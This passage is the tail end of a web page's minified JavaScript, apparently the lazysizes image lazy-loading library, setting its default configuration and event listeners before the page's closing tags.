e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>